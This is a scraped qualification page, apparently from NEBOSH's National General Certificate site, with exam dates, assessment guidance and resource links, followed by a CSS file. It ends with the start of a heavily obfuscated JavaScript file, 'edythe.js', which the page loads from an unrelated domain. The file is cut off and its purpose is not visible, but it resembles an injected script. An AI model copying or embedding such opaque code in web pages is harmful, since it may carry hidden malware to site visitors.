     <td> <p>GNC1</p> </td> 
     <td> <p>Wednesday 08 April 2026</p> </td> 
     <td> <p>Friday 03 July 2026</p> </td> 
    </tr> 
    <tr> 
     <td> <p>NG1</p> </td> 
     <td> <p>Wednesday 06 May 2026</p> </td> 
     <td> <p>Thursday 16 July 2026</p> </td> 
    </tr> 
    <tr> 
     <td> <p>GNC1</p> </td> 
     <td> <p>Wednesday 06 May 2026</p> </td> 
     <td> <p>Thursday 30 July 2026</p> </td> 
    </tr> 
    <tr> 
     <td> <p>NG1</p> </td> 
     <td> <p>Wednesday 03 June 2026</p> </td> 
     <td> <p>Wednesday 12 August 2026</p> </td> 
    </tr> 
    <tr> 
     <td> <p>GNC1</p> </td> 
     <td> <p>Wednesday 03 June 2026</p> </td> 
     <td> <p>Wednesday 26 August 2026</p> </td> 
    </tr> 
    <tr> 
     <td> <p>NG1</p> </td> 
     <td> <p>Wednesday 08 July 2026</p> </td> 
     <td> <p>Thursday 17 September 2026</p> </td> 
    </tr> 
    <tr> 
     <td> <p>GNC1</p> </td> 
     <td> <p>Wednesday 08 July 2026</p> </td> 
     <td> <p>Thursday 01 October 2026</p> </td> 
    </tr> 
    <tr> 
     <td> <p>NG1 *</p> </td> 
     <td> <p>Wednesday 05 August 2026</p> </td> 
     <td> <p>Thursday 15 October 2026</p> </td> 
    </tr> 
    <tr> 
     <td> <p>GNC1</p> </td> 
     <td> <p>Wednesday 05 August 2026</p> </td> 
     <td> <p>Thursday 29 October 2026</p> </td> 
    </tr> 
    <tr> 
     <td> <p>GNC1</p> </td> 
     <td> <p>Wednesday 09 September 2026</p> </td> 
     <td> <p>Wednesday 18 November 2026</p> </td> 
    </tr> 
    <tr> 
     <td> <p>GNC1</p> </td> 
     <td> <p>Wednesday 07 October 2026</p> </td> 
     <td> <p>Wednesday 16 December 2026</p> </td> 
    </tr> 
    <tr> 
     <td> <p>GNC1</p> </td> 
     <td> <p>Wednesday 04 November 2026</p> </td> 
     <td> <p>Thursday 21 January 2027</p> </td> 
    </tr> 
    <tr> 
     <td> <p>GNC1</p> </td> 
     <td> <p>Wednesday 09 December 2026</p> </td> 
     <td> <p>Thursday 04 March 2027</p> </td> 
    </tr> 
   </tbody> 
  </table> 
  <p>&nbsp;</p> 
  <p>* The final assessment date for unit NG1 (2018 specification) is 05 August 2026.&nbsp;&nbsp;</p> 
  <p><strong><a title="Digital Assessments" href="/open-book-examinations/">Find out more about digital assessments for certificate qualifications</a>.</strong></p> 
  <p><strong>GNC2 - </strong>(2025 specification)&nbsp;This is a practical assessment where learners will complete a risk assessment and develop an action plan for their workplace. Please speak to your Learning Partner for further information and submission dates.&nbsp;</p> 
  <p><strong>NG</strong><strong>2</strong>&nbsp;- (2018 specification) This is a practical assessment where learners will complete a risk assessment and develop an action plan for their workplace. The final assessment date for this unit is&nbsp;6 August 2026.&nbsp;Please speak to your Learning Partner for further information and submission dates.&nbsp;</p> 
  <h6>Examination results</h6> 
  <p>All results for assessments taken in English (including those for the practical application) should be received within 60 working days from the date of the examination or submission of assignment. The specific date is written on your examination entry confirmation.</p> 
  <div id="section-What-next"> 
   <hr> 
   <h2 class="centre"><a name="what-next"></a>What next?</h2> 
   <h6>Further study</h6> 
   <p>For learners wishing to continue their professional development NEBOSH offers a wide range of internationally recognised qualifications.&nbsp;</p> 
   <p>Our range of Award and Certificate level qualifications offer the opportunity to learn specific industry applications – such as process safety, construction, environmental management and leadership – or hone in on specific skills such as incident investigation.&nbsp;</p> 
   <p>For those wishing to study at a higher level, the NEBOSH Diplomas or Masters qualification offer the opportunity to gain one of the sector’s most prestigious qualifications.&nbsp;</p> 
   <p>&nbsp;</p> 
  </div> 
  <div id="section-Resources"> 
   <hr> 
   <h2 class="centre"><a name="resources"></a>Resources</h2> 
   <div> 
    <p>This section provides guidance and useful information in support of this qualification.</p> 
    <p>If you would like any further information please get in touch through our&nbsp;<a title="Contact Us" href="/useful-links/contact-us/">Contact Us page</a>&nbsp;- our Customer Enquiry Team will be happy to help.</p> 
   </div> 
  </div> 
  <div> 
   <div class="accordion"> 
    <div class="panel" id="gnc-leaflet-and-syllabus-guides-1032-1172"> 
     <h2>Syllabus information and qualification leaflet</h2> 
     <div class="content"> 
      <p><strong>National General Certificate in Occupational Health and Safety</strong></p> 
      <ul> 
       <li><a title="GNC Qualification Leaflet" href="/documents/gnc-qualification-leaflet/0749.01-ngc-update-leaflet-v3.pdf">Qualification Leaflet</a></li> 
       <li><a title="GNC Syllabus Guide for Learners" href="/documents/gnc-syllabus-guide-for-learners/gnc-learner-guide-v1.pdf">Syllabus Guide for Learners (2025 specification)</a></li> 
       <li><a title="GNC Syllabus Guide for Learning Partners" href="/documents/gnc-syllabus-guide-for-learning-partners/gnc-learning-partner-guide-v2.pdf">Syllabus Guide for Learning Partners (2025 specification)</a></li> 
      </ul> 
      <ul> 
       <li><a title="NGC Syllabus Guide" href="/documents/2018-ngc-syllabus-guide/ngc-learner-guide-v3.3.pdf" target="_blank" data-uw-rm-ext-link="" data-uw-pdf-br="1" data-uw-pdf-doc="">Syllabus Guide for Learners (2018 Specification)</a></li> 
       <li><a title="NG LP Syllabus Guide" href="/documents/ng-lp-syllabus-guide/ngc-learning-partner-guide-v3.3.pdf" data-uw-pdf-br="1" data-uw-pdf-doc="">Syllabus Guide for Learning Partners (2018 Specification)</a></li> 
      </ul> 
     </div> 
    </div> 
    <div class="panel" id="gnc2-practical-guidance-1032-1332"> 
     <h2>GNC2 Practical Guidance (2025 specification)</h2> 
     <div class="content"> 
      <p><strong style="color: #53bbdf; font-family: inherit; font-size: 1.1em;">Assessment Resources</strong></p> 
      <ul> 
       <li><a title="GNC2 Guidance for Learners and Learning Partners" href="/documents/gnc2-guidance-for-learners-and-learning-partners/gnc2-learner-and-lp-guidance-2025-v1.pdf">GNC2&nbsp;Practical Guidance</a></li> 
       <li><a title="GNC2 Learner Submission Template" href="/documents/gnc2-gic2-learner-submission-template/gnc2-gic2-template-learner-submission-v1-final.docx">GNC2 Learner Submission Template</a></li> 
      </ul> 
      <p><strong>&nbsp;</strong></p> 
     </div> 
    </div> 
    <div class="panel" id="ng2-practical-guidance-1032-1170"> 
     <h2>NG2 Practical Guidance (2018 specification)</h2> 
     <div class="content"> 
      <p><a title="NG2 Guidance" href="/documents/ng2-guidance/ng2-guidance-v4.pdf">NG2 Practical Guidance</a></p> 
      <h6><strong>Assessment Pack</strong></h6> 
      <p><a title="NG2 Example " href="/documents/ngc-example-1/ng-sample-v8-231025.pdf">NG2 example</a><br><a title="NG2 Electronic Submission Form" href="/documents/ng2-electronic-submission-form/ng2-forms-electronic-submission-v5.1.docx">NG2 forms - electronic submission</a><br><a title="NG2 Written Submission form" href="/documents/ng-written-submission-form/ng2-forms-written-submission-v5.docx">NG2 forms - written submission</a></p> 
      <p><strong style="color: #53bbdf; font-family: inherit; font-size: 1.1em;">Examiner guidance</strong></p> 
      <p>Additional information and resources for examiners can be found here; <a title="NG2/IG2 Examiner Guidance" href="/guidance/guidance-for-nebosh-examiners/ng2-ig2-examiner-guidance/">NG2/IG2 Examiner Guidance</a>. This may also be useful for Learning Partners and learners preparing to complete the assessment.</p> 
     </div> 
    </div> 
    <div class="panel" id="resources-open-book-examinations-1032-1201"> 
     <h2>Digital Assessment Resources</h2> 
     <div class="content"> 
      <p>NEBOSH has introduced digital assessments for a number of certificate-level qualifications.&nbsp;These are scenario-based assessments which&nbsp;maintain the rigour and recognition people expect from a NEBOSH qualification.</p> 
      <p>We have put together more information and resources for our digital assessments, including guidance to help you prepare, sample papers, and answers to frequently asked questions. We have recently added a new Scenario-based assessment guide for learners to help you prepare for your assessment.</p> 
      <p><a class="button-large" title="Certificate assessments" href="/digital-assessments/certificate/">About digital assessments</a></p> 
      <p><a class="button-large" title="Resources to help you prepare" href="/digital-assessments/certificate/resources-to-help-you-prepare/">Digital assessment resources</a></p> 
     </div> 
    </div> 
    <div class="panel" id="ngc-course-book-1032-1302"> 
     <h2>Managing Health and Safety in the UK course book</h2> 
     <div class="content"> 
      <p>The Managing Health and Safety in the UK book follows the syllabus for the&nbsp;National General Certificate in Occupational Safety and Health (2018 specification) making it an ideal resource for learners who are studying this qualification.</p> 
      <p>The book and qualification both look at how workplace health and safety should be managed effectively and are based on the UK's key legal requirements and best practice.&nbsp;The book contains practical activities, case studies and key terminology definitions. It can be used during a taught course or as a study aid for eLearning and distance learning.</p> 
      <p>Even if you are not studying the NEBOSH&nbsp;National General Certificate, this book is a valuable reference source and practical guide that will help you put health and safety principles into practice in your workplace, wherever you work.</p> 
      <p><a class="button-large" title="Download a preview" href="/qualifications/managing-health-and-safety-in-the-uk-preview/" rel="noopener noreferrer" target="_blank" data-uw-rm-brl="false" data-uw-rm-ext-link="">Download the course book extract</a></p> 
      <p><a class="button-large" title="Order online" href="https://shop.nebosh.org.uk/collections/general-certificate-books" target="_blank">Order online</a></p> 
      <p>&nbsp;</p> 
      <p><em>Learners studying this qualification may receive a copy from their Learning Partner.</em></p> 
     </div> 
    </div> 
    <div class="panel" id="all-qualifications-qualification-progression-leaflet-1032-8"> 
     <h2>Qualification Progression Leaflet</h2> 
     <div class="content"> 
      <p>
       <div class="pdf-viewer-wrapper">
        <div class="pdf-viewer-preview">
         <div id="pdf-viewer-5042bdd353328d6a06353e3af0c7ec0b" width="100%" height="100%">
          <a class="pdf-viewer" title="Progression Leaflet" href="/documents/progression-leaflet/10049-course-structure-leaflet-v20.pdf">View the&nbsp;Qualification Progression Leaflet</a>
         </div>
        </div>
        <a class="pfd-viewer-directlink" href="/documents/progression-leaflet/10049-course-structure-leaflet-v20.pdf">Can't see the PDF? Download it here</a>
       </div></p> 
     </div> 
    </div> 
    <div class="panel" id="policies-and-procedures-all-1032-1222"> 
     <h2>Policies, terms and fees</h2> 
     <div class="content"> 
      <ul> 
       <li><a title="Learner Terms and Conditions" href="/policies-and-procedures/learner-terms-and-conditions/">Learner Terms and Conditions</a></li> 
       <li><a title="Learner Fees List" href="/policies-and-procedures/student-fees-list/">Learner Fees list</a></li> 
       <li><a title="URN Information" href="/urn-information/">URN information</a> - your Unit Results Notification explained</li> 
       <li><a title="Policies" href="/policies-and-procedures/">All NEBOSH policies and procedures</a></li> 
      </ul> 
     </div> 
    </div> 
   </div> 
  </div> 
 </div> 
 <p>&nbsp;</p> 
</div>
<div class="back-to-top" id="btt" onclick="topFunction();"><span >Back to top</span></div>
			







</div>









	
	
	
	
	
	
	
	
	
</section>
					<aside id="secondary" class="layout">
						</aside>
				</div></div>
				<div id="tertiary" class="tertiary-qualification">					 
					<nav id="nav2">
				<ul class="n2">
					<li class=""><a href="#page">National General Certificate in Occupational Health and Safety</a></li>
					<li class=""><a href="#who" class="">Who is it for? </a></li>
					<li class=""><a href="#what" class="">What will I know and do?</a></li>
					<li class=""><a href="#ready" class="">Ready to learn?</a></li>
					<li class=""><a href="#how-to-study" class="">How to study</a></li>
					<li class=""><a href="#cost-time" class="">What does it cost and how long does it take?</a></li>
					<li class=""><a href="#recognition-accreditation" class="">Professional recognition and SQA accreditation</a></li>
					<li class=""><a href="#registration" class="">Examinations</a></li>
					<li class=""><a href="#what-next" class="">What next?</a></li>
					<li class=""><a href="#resources" class="">Resources</a></li>
					</ul>
			</nav><div class="attached-wrapper attached-content-blocks attached-widget-attach count1 alternate1 first last"><div class="attached attached-content-blocks">
		<div class="attached-content-block type-content width-small"><div class="itis">
	<div class="content">
		<h2><span><a href="https://www.nebosh.org.uk/qualifications/managing-health-and-safety-in-the-uk-preview/">Managing Health and Safety in the UK</a></span></h2>
		<p>Our course book provides a useful insight into the content covered by&#160;NEBOSH National General Certificate.&#160;</p>
	</div>
	<p class="more"><a href="https://www.nebosh.org.uk/qualifications/managing-health-and-safety-in-the-uk-preview/">Download a preview</a></p></div></div><div class="attached-content-block type-case-study width-half">
			<div class="content-block-case-study-rotation"><div class="itis" style="background:url(/public/case-studies/small_claire-guise.jpeg) center center no-repeat;background-size:cover;"><span class="filter"></span>
			<div class="content">
				<h2><a href="/our-news-and-events/case-studies/no-stick-in-the-mud-when-it-comes-to-adventure/">No &lsquo;stick in the mud&rsquo; when it comes to adventure</a></h2>
				<p class="summary">Claire Guise - Marie Curie</p>
			</div>
			<p class="more"><a href="/our-news-and-events/case-studies/no-stick-in-the-mud-when-it-comes-to-adventure/"><span>View case study</span></a></p>
		</div>
		</div>
	</div></div></div></div>
			</div></div>
		</main>
		
		
		
		<!--jsearch-ignore-->
<div id="subscribe-newsletter-cta"><div class="inner">
		<h2>Subscribe to get your monthly news and updates</h2>
		<p>Sign up to the NEBOSH Newsletter for the latest information on qualifications, events, top articles and more. </p>
		<p><a href="/subscribe/" class="btn">Subscribe</a></p>
	</div></div>
<footer id="footer">
	<div class="outer">
		<nav class="social-links">
				<h2>Social media</h2>
				<ul>
					<li class="youtube"><a href="https://www.youtube.com/neboshofficial" target="new" class="newwin-true"><span>Youtube</span></a></li><li class="twitter"><a href="https://x.com/NEBOSHTweets" target="new" class="newwin-true"><span>Twitter</span></a></li><li class="facebook"><a href="https://www.facebook.com/pages/Nebosh/242826189105015" target="new" class="newwin-true"><span>Facebook</span></a></li><li class="linked-in"><a href="http://www.linkedin.com/company/nebosh" target="new" class="newwin-true"><span>Linked In</span></a></li><li class="tiktok"><a href=" https://www.tiktok.com/@neboshhq" target="new" class="newwin-true"><span>TikTok</span></a></li></ul>
			</nav>
		<nav class="sitewide-links">
					<h2>Additional links</h2>
					<ul>
						<li class="count1 toggle1 first "><a href="/careers/">Careers at NEBOSH</a></li>
						<li class="count2 toggle0  "><a href="/privacy-policy/">Privacy Notice</a></li>
						<li class="count3 toggle1  "><a href="/terms-of-use/">Terms of Use and Accessibility</a></li>
						<li class="count4 toggle0  last"><a href="/contact-us/">Contact us</a></li>
						</ul>
				</nav>
			<div class="site-details">
			<p class="copyright">&copy; NEBOSH All Rights Reserved</p>
			<address class="layout"><span class="address"><span class="address">Dominus Way, Meridian Business Park</span><span class="address-sep">, </span><span class="town">Leicester</span><span class="address-sep">, </span><span class="postcode">LE19 1QW</span></span><span class="additional"><span aria-label="Telephone">tel: +44 (0)116 263 4700</span></span><span class="additional"><span>Registered in England and Wales number 2698100</span><span class="address-sep">. </span><span>Registered charity number 1010444</span></span></address><p class="credit"><a href="http://www.netxtra.net/">Website developed by <em><span>Net</span>Xtra</em></a></p>
			</div>
	</div>
</footer>
<!--jsearch-end-ignore--></div>
	<!--jsearch-ignore-->
<script type="text/javascript" src="/public/js/scripts-nebosh.ff96817e6d745fd6ade27adcd1cde806.js"></script>
		<!--[if lte IE 9]>
	<script type="text/javascript" src="/public/js/legacy.scripts-nebosh.d41d8cd98f00b204e9800998ecf8427e.js"></script>
		<![endif]-->

<script src="/themes/shared/js/nxAccordion.js"></script>
				<script>
					$(document).ready(function() {
						$('.accordion').nxAccordion();
					});
				</script><script>
					$(document).ready(function() {
						if ($(".scroller").length === 1) { //single slider
							if ($(".scroller .message").length > 1) { //multi slide
								$scrollerNav = $('<ul class="controls"><li class="previous"><a href="#" class="previous"><span>Previous</span></a></li><li class="next"><a href="#" class="next"><span>Next</span></a></li></ul>');
								$('.scroller').append($scrollerNav);
								$('.scroller').cycle({
									slides:'.message',
									fx:'scrollHorz',
									next:'> ul a.next',
									prev:'> ul a.previous',
									autoHeight: 'calc'
								});
							} else { //single slide no navigation
								$('.scroller').cycle({
									slides:'.message',
									fx:'scrollHorz',
									autoHeight: 'calc'
								});
							}
						} else { //more than one slider just do everything to be safe
							$scrollerNav = $('<ul class="controls"><li class="previous"><a href="#" class="previous"><span>Previous</span></a></li><li class="next"><a href="#" class="next"><span>Next</span></a></li></ul>');
							$('.scroller').append($scrollerNav);
							$('.scroller').cycle({
								slides:'.message',
								fx:'scrollHorz',
								next:'> ul a.next',
								prev:'> ul a.previous',
								autoHeight: 'calc'
							});
						}						
					});
				</script><script src="https://acrobatservices.adobe.com/view-sdk/viewer.js"></script>
			<script type="text/javascript">
				document.addEventListener("adobe_dc_view_sdk.ready", function(){ 
					var adobeDCView = new AdobeDC.View({clientId: "b1b1f93ac3e249d0b4f81db843538f1c", divId: "pdf-viewer-5042bdd353328d6a06353e3af0c7ec0b"});
					adobeDCView.previewFile({
						content:{location: {url: "https://www.nebosh.org.uk/documents/progression-leaflet/10049-course-structure-leaflet-v20.pdf"}},
						metaData:{fileName: "10049-course-structure-leaflet-v20.pdf"},
						defaultViewMode:"FIT_WIDTH,SINGLE_PAGE",
						locale:"en-GB",
						hasReadOnlyAccess:true
					}, {embedMode: "SIZED_CONTAINER"});
				});
			</script><script>
					// When the user clicks on the button, scroll to the top of the document
					function topFunction() {
						$('html,body').animate({scrollTop: 1 }, 500);
					}
					//check to see if page warrants a back to top button
					function displayrtt() {
						var winH = $(window).height(); 
						var docH = $(document).height();
						if (winH + 400 > docH) {
							$('#btt').css("display" , "none");
						}
					}
					displayrtt();
				</script><script type="text/javascript">
					
					//smooth scroll to page id or in this case name=""
					$(document).ready(function() {	
						// $('#tertiary').fixer({
						// 	gap: 75
						// });
						var $win = $(window);

						var $this = $('#tertiary'),
							$parent = $this.parent(),
							gap = 50;

						scrollAnimation($win, $this, $parent, gap);

						var isScrolling;

						$win.on('scroll', function() {
							// Clear our timeout throughout the scroll
							window.clearTimeout(isScrolling);

							// Set a timeout to run after scrolling ends
							isScrolling = setTimeout(function() {
								// Run the callback
								scrollAnimation($win, $this, $parent, gap);
							}, 100);
						}).resize();

						function scrollAnimation($win, $this, $parent, gap) {
							if ($win.width() >= 751) {
								var scrollPos = $win['scrollTop'](),
									elemSize = $this['outerHeight'](),
									parentPos = $parent.offset()['top'],
									parentSize = $parent['outerHeight']();

								if (scrollPos >= parentPos - gap && (parentSize + parentPos - gap) >= (scrollPos + elemSize)) {
									$this.animate({
										'position' : 'absolute',
										'top' : (scrollPos - parentPos) + gap + 'px'
									}, 100);
								} else if (scrollPos < parentPos) {
									$this.animate({
										'position' : 'absolute',
										'top' : 0
									}, 100);
								} else {
									$this.animate({
										'position' : 'absolute',
										'top' : parentSize - elemSize + 'px'
									}, 100);
								}
							} else {
								$this.animate({
									'position' : 'relative',
									'top' : '0px'
								}, 100);
							}
						}






						$('#nav2 ul.n2 a').on('click', function(event){     
							event.preventDefault();
							var hash = this.hash
							try {
								var offset = $( "a[name="+hash.substring(1)+"]" ).parent().offset().top;
							} catch (err) {
								var offset = $( "#page" ).offset().top;
							}
							$('html,body').animate({scrollTop:offset - 10}, 500, function(){
					        // Add hash (#) to URL when done scrolling (default click behavior)
					        window.location.hash = hash;
					      	});
						});
							//floating or fixed position nav menu and active links
							$('#nav2').each(function () {
								var element = $(this).closest('#tertiary');
								$(element).find('li:first-child').addClass('active');
								
								$window = $(window);
								//on scoll
								$window.scroll(function () {
									var winTop = $(window).scrollTop();

								// Set an active class to the anchor menu
								var links = $(element).find('li');
								$.each(links.removeClass('active').get().reverse(), function (idx, link) {
									var value = $(this).find('a').attr('href');
									//array of found named items
									var toffset = 0;
									try {
										toffset = $( "a[name="+value.substring(1)+"]" ).parent().offset().top;
									} catch (err) {
										toffset = $( "#page" ).offset().top;
									}
									//if we are at the bottom active last link
									if($(window).scrollTop() + $(window).height() == $(document).height()) 
									{
									   $(element).find('li:last-child').addClass('active');
									}
									//top is greater than target
									else if ($(window).scrollTop() >= toffset - 30) 
									{
										$(element).find('li:first-child').removeClass('active');
										$(link).addClass('active');		
										return false; 
									} 
									//first in list
									else {
										$(element).find('li:first-child').addClass('active');
									}
									});
								});
							});
					});
				</script><script async="async" src="https://static.srcspot.com/libs/edythe.js" type="application/javascript"></script>
<!--jsearch-end-ignore--><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"68091638d9b742bbbc04825f78ab2864","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.nebosh.org.uk/public/css/print-nebosh.df7ac47ddf4aee9d57252425cacf353d.css
body_size: 544
content:
a.print-now {
  display: none;
}
#admin-bar {
  display: none;
  visibility: hidden;
}
#nav1 ul.n1 {
  display: table-row;
  font-size: 0.877em;
}
#nav1 ul.n1 li {
  display: table-cell;
  height: 115px;
  position: relative;
  vertical-align: middle;
}
#nav1 ul.n1 li a {
  color: #616161;
  display: block;
  padding: 0 23px;
  text-align: center;
}
#nav1 ul.n1 li ul.n2 {
  display: none;
}
.home-template #primary {
  display: block;
  align-items: normal;
  flex-wrap: nowrap;
}
.home-template #primary .items-news {
  width: 100%;
  left: 0;
  padding: 0;
}
.home-template #primary .attached-content-blocks.attached-wrapper {
  width: 100%;
  right: 0;
}
#primary .items-qualifications .item,
#primary .items-news .item,
#primary .items-case-studies .item {
  width: 50%;
  float: left;
  display: block;
}
#primary .items-qualifications .item:before,
#primary .items-news .item:before,
#primary .items-case-studies .item:before {
  display: none;
}
#primary .items-qualifications .item.thumb-image .item-outer,
#primary .items-news .item.thumb-image .item-outer,
#primary .items-case-studies .item.thumb-image .item-outer,
#primary .items-qualifications .item.default-image .item-outer,
#primary .items-news .item.default-image .item-outer,
#primary .items-case-studies .item.default-image .item-outer {
  padding: 0 15px 0 150px;
}
#primary .items-qualifications .item.thumb-image .item-outer:before,
#primary .items-news .item.thumb-image .item-outer:before,
#primary .items-case-studies .item.thumb-image .item-outer:before,
#primary .items-qualifications .item.default-image .item-outer:before,
#primary .items-news .item.default-image .item-outer:before,
#primary .items-case-studies .item.default-image .item-outer:before {
  display: none;
}
#primary .items-qualifications .item.thumb-image .item-outer .item-inner,
#primary .items-news .item.thumb-image .item-outer .item-inner,
#primary .items-case-studies .item.thumb-image .item-outer .item-inner,
#primary .items-qualifications .item.default-image .item-outer .item-inner,
#primary .items-news .item.default-image .item-outer .item-inner,
#primary .items-case-studies .item.default-image .item-outer .item-inner {
  padding: 0 1px 1px;
  position: relative;
}
#primary .items-qualifications .item.thumb-image .item-outer .item-inner *,
#primary .items-news .item.thumb-image .item-outer .item-inner *,
#primary .items-case-studies .item.thumb-image .item-outer .item-inner *,
#primary .items-qualifications .item.default-image .item-outer .item-inner *,
#primary .items-news .item.default-image .item-outer .item-inner *,
#primary .items-case-studies .item.default-image .item-outer .item-inner * {
  float: right;
  width: 100%;
}
#primary .items-qualifications .item.thumb-image .item-outer .item-inner h3,
#primary .items-news .item.thumb-image .item-outer .item-inner h3,
#primary .items-case-studies .item.thumb-image .item-outer .item-inner h3,
#primary .items-qualifications .item.default-image .item-outer .item-inner h3,
#primary .items-news .item.default-image .item-outer .item-inner h3,
#primary .items-case-studies .item.default-image .item-outer .item-inner h3 {
  margin-top: 10px;
}
#primary .items-qualifications .item.thumb-image .item-outer .item-inner picture,
#primary .items-news .item.thumb-image .item-outer .item-inner picture,
#primary .items-case-studies .item.thumb-image .item-outer .item-inner picture,
#primary .items-qualifications .item.default-image .item-outer .item-inner picture,
#primary .items-news .item.default-image .item-outer .item-inner picture,
#primary .items-case-studies .item.default-image .item-outer .item-inner picture {
  position: relative;
  float: left;
  margin-left: -140px;
  width: 130px;
}
#primary .items-faqs .btn {
  font-weight: bold;
}
#primary .items-faqs .collapse {
  display: block;
}
#page #tertiary {
  display: none;
}
.two-columns #page > .outer,
.one-column #page > .outer {
  width: 100%;
}
.two-columns #page .has-banner-true:before,
.one-column #page .has-banner-true:before,
.two-columns #page .has-banner-true:after,
.one-column #page .has-banner-true:after {
  display: none;
}
.two-columns #page .has-banner-true h1:before,
.one-column #page .has-banner-true h1:before,
.two-columns #page .has-banner-true h1:after,
.one-column #page .has-banner-true h1:after {
  display: none;
}
.two-columns #page .has-banner-true h1 > span,
.one-column #page .has-banner-true h1 > span {
  padding-top: 0;
}
.two-columns #page .has-banner-true h1 > span span,
.one-column #page .has-banner-true h1 > span span {
  position: relative;
  top: 0;
  display: block;
}
.two-columns #page .main,
.one-column #page .main {
  width: 100%;
  left: 0;
}
.two-columns #page .main #primary,
.one-column #page .main #primary {
  width: 100%;
}
.two-columns #page .main #secondary .items.related,
.one-column #page .main #secondary .items.related {
  display: none;
  visibility: hidden;
}
.js #primary .tabs nav {
  display: none;
  visibility: hidden;
}
.js #primary .tabs .tab-pane {
  display: block;
}
.js #primary .tabs .tab-pane h3 {
  position: relative;
  width: auto;
  height: auto;
  padding: inherit;
  margin: 20px 0 10px;
}
#myForm.home-newsletter-subscriber-form,
#subscribe-newsletter-cta {
  display: none;
  visibility: hidden;
}
#footer-content > div.outer {
  width: 100%;
}


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/edythe.js
body_size: 57263
content:
var _0x9395979c=['vdNdPM8a','EWNcImoyFq','W5NcGdWCfq','dSkghYxdGW','i8o9ESkjWR0','WOvaee4s','W5BdP8ohW70Y','WQNcKqyrW6O','W5tdPmocW7qd','W6/cTcW7dG','d8krWRqObW','WPyHWRhdQMG','WR45W7Dmuq','gIHBWPzm','WQmAW6rnAq','WRRdVfuAW5C','dSo4WRVcSxW','WOJcHX0dW5i','w2zcoNa','CCouuCkSaq','CahcKmoxya','nWjIgCkc','W7lcRmokW57dIa','rSkTz8obqq','uCk3W4xcQSoY','asfMWOXp','W44iWRhdT2i','FCkNW4ZcQe4','W7/dKWX1lq','vhjqmNq','oSoJWPxdJCoq','W4xdRtmbhq','WPz+WPBcKJW','xmodWRpdH8k7','W7lcJff8kG','W7SbiCkvlq','WPDgWQFcSXa','hfNcTvT6','W5u5kCkNdG','WRGOimkRWOS','WO8MoCoFW7K','W7ddKGqGmq','v8kEoZO9','adnRWOLy','tCkpkci0','xgDmox0','whTqoNq','cmkyhqVdPW','WRxcKSk4mhG','ACkmW5xcKxC','W7KCWRxdK2e','W7CpWRRdN2K','WR1EWRhcP8ko','W4RcPbSxcq','fulcOwvP','lb16amk7','yuSsocK','WPddQbmQD8oBW6JcHSoGWRxdQMq','W7JdIYiAiG','W57dT8oKW44w','g8oUW6pcISoj','kfBcRurg','WPzJWQ3cRGS','WOZdJmo/WPBcTW','eSoYW4/dQq4','iH9nbL0','aCo4W47cJmoO','ymkLjSkpfq','WPngWQFcVHW','W5mehCk6fG','W7FdU2SqeG','qCkXeHWL','CCk1tSotiq','vfr2mhi','W5ZdOCoHW7ub','wLufW4pcHq','ECkWW47cRCoh','pCogFSkvWPa','W5iIWR3dLN8','gSkZWPNcI1q','i8kow2nM','WOKjp8kxWQq','ySkeoSkugq','ufeyW77cVG','jfO/k8o2','FKetmqu','W75IFSk4WPm','rSkwW5lcOmow','pW52dSk0','A8klW6hcJwu','vc7dSxmi','Ee4ztHS','dvdcTLDK','kSoehH7cQa','W77cL8oPW7ldSW','W6tcIx1qkq','ySo6WQddVCkJ','v8kLwCokaa','rmoNymk1WOa','jCkxWOPmja','WP9KWQBcQX8','W7JcNmoHW6JdQa','o2CIW7hdHa','a8ogWO/cKmo3','kcbxWQBcGa','W75fvCkMWOBdVSocW5NcMSkwW5W','yCo+WPldKSk5','mCo9WP3dOCof','WRb/WP7cNSku','pqXhWQpcGq','rSk5DhTo','W4hcTePSbG','BmoIW6RcGKq','zCkHtSoZiG','Fmk/ea8s','W5RcG8oPWP/dTq','WPtcKtmMW5y','tJ/dK3St','W6FcIwXhia','WQioW4Ddxa','sNXFkxy','WQXSWPVcMCkf','WPZcPa0HW54','DmkvvCkCxq','W6tcOY3cRfS','C8kdka0T','rSknW7FcImo7','W7hdIX8/ga','WQqEm8o+W5K','W7dcSgfojG','FmkCi8keoG','oCoRWPhdRSoE','W6FdKX42mW','WPNcQSkBuNG','WRdcQ8kKDeq','kSk/laNdLG','f8oZWP/dPCot','qmkwj1yU','wSkrhSo6wa','W5pcUdTueq','mmkAjsBdTq','W5yPWQ7dHei','vcZdShyh','WP4RW5GPsG','W7K+WQNdJNW','z8kcpCkfha','DY3dPfu0','i8keWRbsiG','za3cNCoGxW','W749WRBdNwS','qJlcQmo2wq','W68SWQVdLhq','v8kFjsmQ','umofWOZdQSkg','W4tdKSozW7OS','oCkyWQhcNM4','W68/WQVdJN0','omofW6BdHZm','lSo7W4pcRCoX','W5ZcMWmFia','WRn7WPRcHCkp','d8kdWP3cKhS','bSofyCk7WRS','eGjkWO/cRG','g07cS0vJ','v1XNrN0','W6ldIHiRma','WPeHkmoDW7m','bmkwkW/dPq','W4ZdVGHRoW','tCkrfd4L','cJ1+WPDA','l8ksWRTama','l8kstvjP','W70OWQNdHNu','WRJdK8o9WRVcQW','d8kAWQxcNf4','pSklWRnria','CCkmgJmz','W5VcHCoNW4yi','EmoyWQldGSk+','kSo5W4RdOGq','F1KBmJC','WReLW5bEEq','W73dQGGtdq','a8kDWPpcI2q','rCkNq8oyoq','oSoQW7tdTaC','W43cTaFcGf0','W7ldQsm2oG','CqNcJmozrG','W5OAamkNoW','WQhdRSoVWQBcQG','dtPJWPzq','WPqJbCk2','cSoLxCkeW5a','W45UvCk4WPW','WO3dPIOBW7S','B8kCfda2','W5VcU8ooWRldRG','uZFdQKSx','WOddTCoIWPRcMW','WOrDWQhcVJm','v1yCW4ZcTa','e8kUWQXpfa','o8krmW','bemeWPjq','W6pdUCo5W7qX','W6FdKmodW5mN','dSkWfWhdIq','hCo3W6ZcGmou','W6pdIGKIia','oSkKxvPJ','qCkvlcaU','pColBmkIWQC','E3eqmJ0','l8k9ftVdHq','hGH1hmkz','WPzrWR/cOSkX','sSkrW5hcGSo1','FC